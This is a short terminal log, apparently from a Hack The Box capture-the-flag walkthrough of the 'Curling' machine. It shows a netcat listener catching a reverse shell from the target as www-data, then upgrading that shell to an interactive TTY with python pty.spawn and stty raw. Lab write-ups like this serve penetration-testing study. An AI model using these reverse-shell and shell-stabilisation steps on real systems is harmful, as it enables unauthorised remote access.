 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/curling]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.150] 44410
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@curling:/var/www/html/templates/protostar$ export TERM=xterm
export TERM=xterm
www-data@curling:/var/www/html/templates/protostar$ ^Z
zsh: suspended  nc -lvnp 9001
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/curling]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@curling:/var/www/html/templates/protostar$